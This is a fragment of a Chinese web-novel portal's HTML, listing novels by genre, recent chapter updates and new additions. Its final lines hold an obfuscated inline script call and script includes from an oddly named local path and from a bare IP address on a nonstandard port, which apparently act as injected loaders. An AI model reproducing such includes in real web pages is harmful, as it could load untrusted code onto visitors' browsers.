href="/xiaoshuo/syl.html" title="末世之我会魔法">末世之我会魔法</a>/月汐儿</li><li><a href="/xiaoshuo/uvyN.html" title="赴野">赴野</a>/书也</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/xiaoshuo/985104647.html" target="_blank" title="抗日之无敌战兵"><img data-lazy="//d.ciziwu.com/uppic/q/d3iL.jpg?sm" alt="抗日之无敌战兵" author="良马过河1" /></a></div><dl><dt><a href="/xiaoshuo/985104647.html" title="抗日之无敌战兵">抗日之无敌战兵</a></dt><dd>《抗日之无敌战兵》"特战队长孙卫华魂穿抗日战场，成为游击战士，偶得爆头系统。 “恭喜宿主成功激活爆...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/jd40.html" title="清穿后我成了四爷的老婆">清穿后我成了四爷的老婆</a>/鹿燊</li><li><a href="/xiaoshuo/jGLx.html" title="女配她天生好命">女配她天生好命</a>/沉云香</li><li><a href="/xiaoshuo/254388653.html" title="召唤之绝世帝王">召唤之绝世帝王</a>/笔书千秋</li><li><a href="/xiaoshuo/szVd.html" title="江山赋（女尊）">江山赋（女尊）</a>/三月阁</li><li><a href="/xiaoshuo/1057452705.html" title="红楼之熊孩子贾琮">红楼之熊孩子贾琮</a>/金子曰</li><li><a href="/xiaoshuo/khHh.html" title="长公主与废物质子">长公主与废物质子</a>/苏木渔</li><li><a href="/xiaoshuo/Tdd.html" title="红烧狮子头">红烧狮子头</a>/杜兒米</li><li><a href="/xiaoshuo/jwUh.html" title="后妃争宠攻略">后妃争宠攻略</a>/桑微</li><li><a href="/xiaoshuo/utXK.html" title="被竹马太子盯上以后">被竹马太子盯上以后</a>/长夜成霜</li><li><a href="/xiaoshuo/smx7.html" title="春时恰恰归">春时恰恰归</a>/申丑</li></ul></div><div class="content"><h2>青春小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/BuZ.html" target="_blank" title="山村野花开"><img data-lazy="//d.ciziwu.com/uppic/A/Nlns.jpg?sm" alt="山村野花开" author="情满月出" /></a></div><dl><dt><a href="/xiaoshuo/BuZ.html" title="山村野花开">山村野花开</a></dt><dd>17K小说网VIP完结 文案 雪儿和稚琳两位绝世美女，在寨子里开了酒楼，组成了山村美女队，山村到处...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/sS8y.html" title="魔鬼初中">魔鬼初中</a>/文涟漪仔</li><li><a href="/xiaoshuo/hUH.html" title="深山少年闯都市">深山少年闯都市</a>/夜与人</li><li><a href="/xiaoshuo/HdHe.html" title="马小虎的成长生涯">马小虎的成长生涯</a>/马小虎</li><li><a href="/xiaoshuo/jdlT.html" title="穿成暴发户的前妻[穿书]">穿成暴发户的前妻[穿书]</a>/雪耶</li><li><a href="/xiaoshuo/z2Q.html" title="我的老湿-我的老师">我的老湿-我的老师</a>/莲洛</li><li><a href="/xiaoshuo/PBf.html" title="可爱的糖糖">可爱的糖糖</a>/好色男</li><li><a href="/xiaoshuo/f82.html" title="不可能发生的爱II">不可能发生的爱II</a>/花吃了那女孩儿</li><li><a href="/xiaoshuo/HMT.html" title="听说大叔爱萝莉">听说大叔爱萝莉</a>/撒空空</li><li><a href="/xiaoshuo/jmQp.html" title="表面矜持">表面矜持</a>/非期而然</li><li><a href="/xiaoshuo/jpQO.html" title="第七十天">第七十天</a>/大风不是木偶</li></ul></div><div class="content"><h2>现代都市</h2><div class="top"><div class="image"><a href="/xiaoshuo/uvCq.html" target="_blank" title="穿成凶戾人鱼的饲养员"><img data-lazy="//d.ciziwu.com/standard/97789633/19869.jpg?sm" alt="穿成凶戾人鱼的饲养员" author="朝邶" /></a></div><dl><dt><a href="/xiaoshuo/uvCq.html" title="穿成凶戾人鱼的饲养员">穿成凶戾人鱼的饲养员</a></dt><dd>晋江VIP完结 总书评数：3939 当前被收藏数：18111 营养液数：8943 文章积分：227...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/joz9.html" title="我的红颜祸水">我的红颜祸水</a>/续写春秋</li><li><a href="/xiaoshuo/Hlom.html" title="她超软超可爱">她超软超可爱</a>/何曾有幸</li><li><a href="/xiaoshuo/sFNd.html" title="你老婆真棒gl">你老婆真棒gl</a>/万言不值一块钱</li><li><a href="/xiaoshuo/uThI.html" title="君心">君心</a>/欧布美卤奢</li><li><a href="/xiaoshuo/j17o.html" title="他们对我紧追不舍[快穿]">他们对我紧追不舍[快穿]</a>/望三山</li><li><a href="/xiaoshuo/uSQb.html" title="坐实">坐实</a>/甲骨</li><li><a href="/xiaoshuo/uNFx.html" title="七零白富美下乡抱上最野糙汉大腿">七零白富美下乡抱上最野糙汉大腿</a>/脸崽</li><li><a href="/xiaoshuo/746455461.html" title="最强兵王之王">最强兵王之王</a>/水门绅士</li><li><a href="/xiaoshuo/HRAs.html" title="掌门养不起镇山神兽了">掌门养不起镇山神兽了</a>/秋凌</li><li><a href="/xiaoshuo/jeTN.html" title="半糖微醺">半糖微醺</a>/喻言时</li></ul></div><div class="content"><h2>武侠小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/HHeb.html" target="_blank" title="六零之酸爽人生[穿越]"><img data-lazy="//d.ciziwu.com/uppic/e/rPd.jpg?sm" alt="六零之酸爽人生[穿越]" author="冬雪漫天" /></a></div><dl><dt><a href="/xiaoshuo/HHeb.html" title="六零之酸爽人生[穿越]">六零之酸爽人生[穿越]</a></dt><dd>晋江VIP完结 当前被收藏数：9364 营养液数：6118 文章积分：97,792,744 文案：...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/kknY.html" title="我来当男主，把虐文变甜文！（快穿）">我来当男主，把虐文变甜文！（快穿）</a>/爪子喵</li><li><a href="/xiaoshuo/1856464507.html" title="凰途">凰途</a>/沙华</li><li><a href="/xiaoshuo/j6H.html" title="喵喵喵">喵喵喵</a>/橘花散里</li><li><a href="/xiaoshuo/Hz5C.html" title="敌敌畏纪事">敌敌畏纪事</a>/一世华裳</li><li><a href="/xiaoshuo/HGzd.html" title="封神战记">封神战记</a>/四眼仔</li><li><a href="/xiaoshuo/jeE.html" title="元始天尊演义">元始天尊演义</a>/铁帽子王</li><li><a href="/xiaoshuo/2KK.html" title="[笑傲江湖]我是林平之">[笑傲江湖]我是林平之</a>/青鸟rain</li><li><a href="/xiaoshuo/jmaU.html" title="绝黛">绝黛</a>/兜兜麽</li><li><a href="/xiaoshuo/Bh3.html" title="惊世流云">惊世流云</a>/埙城</li><li><a href="/xiaoshuo/j8sH.html" title="（红楼同人）红楼快穿失职记录">（红楼同人）红楼快穿失职记录</a>/Fahrenheit</li></ul></div><div class="content"><h2>军事小说</h2><div class="top"><div class="image"><a href="/xiaoshuo/jQh4.html" target="_blank" title="我与我的前世爱人"><img data-lazy="//d.ciziwu.com/uppic/q/d8C1.jpg?sm" alt="我与我的前世爱人" author="曲向天歌" /></a></div><dl><dt><a href="/xiaoshuo/jQh4.html" title="我与我的前世爱人">我与我的前世爱人</a></dt><dd>晋江VIP 总书评数：387 当前被收藏数：1301 营养液数：334 文章积分：22,832,3...</dd></dl><div class="clear"></div></div><ul><li><a href="/xiaoshuo/jH3.html" title="筑北王府">筑北王府</a>/抽烟的兔子</li><li><a href="/xiaoshuo/jfKN.html" title="我有一座军火库">我有一座军火库</a>/清河先生2015</li><li><a href="/xiaoshuo/uLZe.html" title="莫若凌霄">莫若凌霄</a>/月关</li><li><a href="/xiaoshuo/uVtv.html" title="（历史衍生）盘点历史谎言，从朱棣吃猪粑粑开始">（历史衍生）盘点历史谎言，从朱棣吃猪粑粑开始</a>/玄北</li><li><a href="/xiaoshuo/y7g.html" title="盗世奸雄">盗世奸雄</a>/魔恋</li><li><a href="/xiaoshuo/yqO.html" title="北宋小厨师">北宋小厨师</a>/南希北庆</li><li><a href="/xiaoshuo/soYx.html" title="走向共和">走向共和</a>/艾读</li><li><a href="/xiaoshuo/jny.html" title="三国之帝国崛起">三国之帝国崛起</a>/蓝天苍穹</li><li><a href="/xiaoshuo/HhT.html" title="权臣">权臣</a>/沙漠</li><li><a href="/xiaoshuo/jRO.html" title="明器">明器</a>/npwxg</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/jp4N.html" title="">一枝</a></span><span class="s3"><a href="/xiaoshuo/jp4N/225.html" target="_blank" title="">分章阅读 225</a></span><span class="s4">绿山</span><span class="s5">02-02 10:10</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xiaoshuo/ki6H.html" title="">十九年春</a></span><span class="s3"><a href="/xiaoshuo/ki6H/180.html" target="_blank" title="">第 180 节</a></span><span class="s4">一九三一年</span><span class="s5">02-02 10:05</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xiaoshuo/ki6l.html" title="">八零年代探案日常</a></span><span class="s3"><a href="/xiaoshuo/ki6l/618.html" target="_blank" title="">第 618 节</a></span><span class="s4">扈飞ing</span><span class="s5">02-02 09:49</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xiaoshuo/uAIQ.html" title="">嫁给病弱少将后[星际]</a></span><span class="s3"><a href="/xiaoshuo/uAIQ/249.html" target="_blank" title="">分章阅读 249</a></span><span class="s4">莫千年</span><span class="s5">02-02 02:20</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xiaoshuo/u2O6.html" title="">告白</a></span><span class="s3"><a href="/xiaoshuo/u2O6/239.html" target="_blank" title="">分章阅读 239</a></span><span class="s4">应橙</span><span class="s5">02-01 23:14</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/xiaoshuo/kieF.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s3"><a href="/xiaoshuo/kieF/425.html" target="_blank" title="">第 425 节</a></span><span class="s4">尤利塞斯</span><span class="s5">02-01 17:56</span></li><li><span class="s1">[耽美无CP]</span><span class="s2"><a href="/xiaoshuo/kiex.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s3"><a href="/xiaoshuo/kiex/113.html" target="_blank" title="">分章阅读 113</a></span><span class="s4">逐逐逐月</span><span class="s5">02-01 17:55</span></li><li><span class="s1">[GL小说]</span><span class="s2"><a href="/xiaoshuo/kieN.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s3"><a href="/xiaoshuo/kieN/25.html" target="_blank" title="">第 25 节</a></span><span class="s4">七月岸</span><span class="s5">02-01 17:51</span></li><li><span class="s1">[萌系小说]</span><span class="s2"><a href="/xiaoshuo/kiem.html" title="">（综影视同人）综穿：这个宿主有点强</a></span><span class="s3"><a href="/xiaoshuo/kiem/890.html" target="_blank" title="">分章阅读 890</a></span><span class="s4">一块梨花酥糖</span><span class="s5">02-01 16:43</span></li><li><span class="s1">[耽美重生]</span><span class="s2"><a href="/xiaoshuo/kieG.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s3"><a href="/xiaoshuo/kieG/239.html" target="_blank" title="">分章阅读 239</a></span><span class="s4">一块大金砖耶</span><span class="s5">02-01 15:54</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/kie4.html" title="">湿地沙洲</a></span><span class="s3"><a href="/xiaoshuo/kie4/157.html" target="_blank" title="">第 157 节</a></span><span class="s4">未卜880</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/kier.html" title="">办公室热恋</a></span><span class="s3"><a href="/xiaoshuo/kier/118.html" target="_blank" title="">第 118 节</a></span><span class="s4">经半生</span><span class="s5">02-01 14:30</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/kieB.html" title="">Enigma老公的致命报恩</a></span><span class="s3"><a href="/xiaoshuo/kieB/375.html" target="_blank" title="">第 375 节</a></span><span class="s4">柒聿</span><span class="s5">02-01 14:29</span></li><li><span class="s1">[耽美现代]</span><span class="s2"><a href="/xiaoshuo/kieZ.html" title="">名分</a></span><span class="s3"><a href="/xiaoshuo/kieZ/87.html" target="_blank" title="">第 87 节</a></span><span class="s4">赤道今日周几</span><span class="s5">02-01 14:14</span></li><li><span class="s1">[言情小说]</span><span class="s2"><a href="/xiaoshuo/uxr2.html" title="">历史观影从景帝开始</a></span><span class="s3"><a href="/xiaoshuo/uxr2/316.html" target="_blank" title="">第 316 节</a></span><span class="s4">浮笙闲</span><span class="s5">02-01 13:49</span></li><li><span class="s1">[穿越小说]</span><span class="s2"><a href="/xiaoshuo/kies.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s3"><a href="/xiaoshuo/kies/305.html" target="_blank" title="">第 305 节</a></span><span class="s4">从笋长到竹子</span><span class="s5">02-01 11:53</span></li><li><span class="s1">[现代小说]</span><span class="s2"><a href="/xiaoshuo/ki9b.html" title="">夏夜奔逃</a></span><span class="s3"><a href="/xiaoshuo/ki9b/202.html" target="_blank" title="">第 202 节</a></span><span class="s4">北倾</span><span class="s5">02-01 10:10</span></li><li><span class="s1">[现代言情]</span><span class="s2"><a href="/xiaoshuo/ki9L.html" title="">春雀记</a></span><span class="s3"><a href="/xiaoshuo/ki9L/204.html" target="_blank" title="">第 204 节</a></span><span class="s4">一寸舟</span><span class="s5">02-01 09:43</span></li></ul></div><div class="r"><h2>最新入库小说</h2><ul><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/jp4N.html" title="">一枝</a></span><span class="s5">绿山</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/ki6H.html" title="">十九年春</a></span><span class="s5">一九三一年</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/ki6R.html" title="">忠贞</a></span><span class="s5">捞姨laoe</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/ki6l.html" title="">八零年代探案日常</a></span><span class="s5">扈飞ing</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/uAIQ.html" title="">嫁给病弱少将后[星际]</a></span><span class="s5">莫千年</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/u2O6.html" title="">告白</a></span><span class="s5">应橙</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/kieF.html" title="">（ 柯南同人）柯学调查员这高危职业！</a></span><span class="s5">尤利塞斯</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/kiex.html" title="">（综漫同人）转BE为HE只需一个安徒生</a></span><span class="s5">逐逐逐月</span></li><li><span class="s1">GL</span><span class="s2"><a href="/xiaoshuo/kieN.html" title="">（神雕同人）神雕莫愁GL</a></span><span class="s5">七月岸</span></li><li><span class="s1">萌系</span><span class="s2"><a href="/xiaoshuo/kiem.html" title="">（综影视同人）综穿：这个宿主有点强</a></span><span class="s5">一块梨花酥糖</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/kieG.html" title="">老公成了前男友？还追吗？追啊！</a></span><span class="s5">一块大金砖耶</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/kie4.html" title="">湿地沙洲</a></span><span class="s5">未卜880</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/kier.html" title="">办公室热恋</a></span><span class="s5">经半生</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/kieB.html" title="">Enigma老公的致命报恩</a></span><span class="s5">柒聿</span></li><li><span class="s1">耽美</span><span class="s2"><a href="/xiaoshuo/kieZ.html" title="">名分</a></span><span class="s5">赤道今日周几</span></li><li><span class="s1">言情</span><span class="s2"><a href="/xiaoshuo/uxr2.html" title="">历史观影从景帝开始</a></span><span class="s5">浮笙闲</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/kies.html" title="">草台班子，但拆掉星际巨头</a></span><span class="s5">从笋长到竹子</span></li><li><span class="s1">穿越</span><span class="s2"><a href="/xiaoshuo/ki93.html" title="">女Alpha，但对自己信息素过敏</a></span><span class="s5">悦君不知</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/ki9b.html" title="">夏夜奔逃</a></span><span class="s5">北倾</span></li><li><span class="s1">现代</span><span class="s2"><a href="/xiaoshuo/ki9L.html" title="">春雀记</a></span><span class="s5">一寸舟</span></li></ul></div><div class="clear"></div></div></div><div id="firendlink"><div class="box-wrap wrap"> 友情链接： <A href="//ciziwu.com/" target="_blank">赐字屋</A><a href="//big5.ciziwu.com/">繁体站点</a> &nbsp;|&nbsp; <a href="//ciziwu.com/yanqingxiaoshuo/" class="">言情小说</a> &nbsp;|&nbsp; <a href="//ciziwu.com/jiakonglishi/" class="">架空历史</a> &nbsp;|&nbsp; <a href="//ciziwu.com/qingchunxiaoshuo/" class="">青春小说</a> &nbsp;|&nbsp; <a href="//ciziwu.com/xiandaidushi/" class="">现代都市</a> &nbsp;|&nbsp; <a href="//ciziwu.com/wuxiaxiaoshuo/" class="">武侠小说</a> &nbsp;|&nbsp; <a href="//ciziwu.com/junshixiaoshuo/" class="">军事小说</a> &nbsp;|&nbsp; <a href="//ciziwu.com/erciyuan/" class="">二次元</a> &nbsp;|&nbsp; <a href="//ciziwu.com/xuanhuanxiaoshuo/" class="">玄幻小说</a><div class="clear"></div></div></div><script src="/5yex7/318.kkvvvh"></script><section class="f0"><script>window[window["A1_"]||"Boolean"](0);</script></section><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站由网友自发收集、发表与维护，内容与本站立场无关，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.ciziwu.com/">赐字屋</a>(ciziwu.com) All Rights Reserved. <a href="//big5.ciziwu.com/?2736&0133" data-translate="（切回简体版）|（切换台湾版）">（台湾版）</a></p><p><a href="/about/">联系站长：<img data-lazy="/img/nmailI1Tv.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:61234/xcdn1/js/_init.js?318"></script><script src="https://23.224.199.82:61234/xcdn1/www1/_common.js?318"></script><script use="18.507ms"></script></body></html>